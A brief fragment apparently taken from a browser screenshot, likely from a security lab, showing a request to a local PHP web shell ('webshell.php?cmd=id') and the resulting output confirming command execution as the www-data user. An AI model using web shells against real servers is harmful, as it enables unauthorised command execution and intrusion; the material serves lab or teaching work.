 127.0.0.1/webshell.php?cmd=id
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
1 uid=33(www-data) gid=33(www-data) groups=33(www-data) 3 4 5 6 7